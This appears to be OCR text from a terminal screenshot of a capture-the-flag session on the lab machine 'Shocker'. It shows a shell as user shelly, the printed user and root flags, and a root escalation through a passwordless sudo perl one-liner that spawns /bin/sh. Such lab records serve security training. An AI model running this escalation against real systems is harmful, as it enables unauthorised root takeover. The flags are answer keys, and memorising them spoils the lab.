 1 2 3 4 10.10.14.3 4:09
kali@kali: ~
File Actions Edit View Help
TERM environment variable not set.
shelly@Shocker:/usr/lib/cgi-bin$ ls
user.sh
shelly@Shocker:/usr/lib/cgi-bin$ cat user.sh
#!/bin/bash
echo
echo "Content-Type: text/plain"
echo ""
echo "Just an uptime test script"
echo
uptime
echo
echo
shelly@Shocker:/usr/lib/cgi-bin$ cat /home/shelly/user.txt
86ce60233267431e88e15d5c37bbb0c9
shelly@Shocker:/usr/lib/cgi-bin$ sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/usr/lib/cgi-bin$ sudo /usr/bin/perl -e 'exec "/bin/sh";'
# cat /root/root.txt
f10e0bf6cbc9378803b3a0d8c78870b5
# id
uid=0(root) gid=0(root) groups=0(root)
# ifconfig
ens192    Link encap:Ethernet  HWaddr 00:50:56:b9:a8:94
          inet addr:10.10.10.56  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb9:a894/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:a894/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:122003 errors:0 dropped:19 overruns:0 frame:0
          TX packets:101195 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:24817217 (24.8 MB)  TX bytes:46342180 (46.3 MB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:29440 errors:0 dropped:0 overruns:0 frame:0
          TX packets:29440 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:2179952 (2.1 MB)  TX bytes:2179952 (2.1 MB)
#
[0] 0:sudo  1:[tmux]- 2:socat*Z "kali" 04:09 20-Dec-22